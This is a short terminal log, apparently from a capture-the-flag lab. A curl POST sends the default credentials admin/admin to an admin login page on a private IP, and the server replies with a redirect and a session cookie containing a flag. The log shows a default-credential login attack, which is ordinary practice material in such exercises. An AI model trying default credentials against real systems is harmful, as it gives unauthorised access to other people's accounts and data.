 kali@kali:~$ curl -v -XPOST "http://10.105.242.218/auth_admin.php" -d"user=admin&pass=admin"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.105.242.218:80...
* Connected to 10.105.242.218 (10.105.242.218) port 80 (#0)
> POST /auth_admin.php HTTP/1.1
> Host: 10.105.242.218
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 21
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 21 out of 21 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Mon, 19 Oct 2020 04:14:07 GMT
< Server: Apache/2.4.38 (Debian)
< Set-Cookie: session=flag%7Balwayslo0kingoutfornumber1%7D; expires=Thu, 09-Dec-2021 20:14:07 GMT; Max-Age=36000000
< Location: admin_main.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.105.242.218 left intact
kali@kali:~$